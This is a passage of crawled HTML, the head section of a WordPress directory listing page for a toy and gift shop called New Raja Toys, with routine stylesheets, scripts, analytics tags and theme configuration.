

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/listing/new-raja-toys/
body_size: 38284
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>New Raja Toys &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="New Raja Toys" />
<meta property="og:url" content="https://tohrabazarbusiness.com/listing/new-raja-toys/" />
<meta property="og:site_name" content="Tohra Bazar Business" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="Gift &amp; Novelty Shops" />
<meta property="og:image" content="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2.png" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fnew-raja-toys%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://tohrabazarbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1766433678' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1765032517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tohrabazarbusiness.com/listing/new-raja-toys/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=18491' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"440b7926ea","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, 